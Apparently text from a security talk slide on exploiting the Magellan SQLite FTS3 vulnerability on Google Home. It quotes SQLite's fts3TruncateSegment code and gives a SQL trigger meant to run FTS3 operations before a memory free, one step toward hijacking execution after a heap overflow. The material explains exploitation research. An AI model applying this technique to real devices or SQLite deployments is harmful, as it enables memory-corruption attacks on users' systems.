 Exploiting the Magellan on Google Home
• PC Hijacking
• Operating FTS3 table after heap overflow
• Hijacking before memory free
static int fts3TruncateSegment( Fts3Table *p, sqlite3_int64 iAbsLevel, int iIdx,  const char *zTerm,  int nTerm){
······
if( rc==SQLITE_OK ){
sqlite3_stmt *pChomp = 0;
rc = fts3SqlStmt(p, SQL_CHOMP_SEGDIR, &pChomp, 0);
if( rc==SQLITE_OK ){
······
rc = sqlite3_reset(pChomp);
sqlite3_bind_null(pChomp, 2);
}
}
sqlite3_free(root.a);
sqlite3_free(block.a);
}
Using the SQL TRIGGER to perform fts3 operations before
executing SQL_CHOMP_SEGDIR
CREATE TRIGGER hijack_trigger BEFORE UPDATE
ON x_segdir
BEGIN
INSERT INTO hijack values (1, x'1234');
END;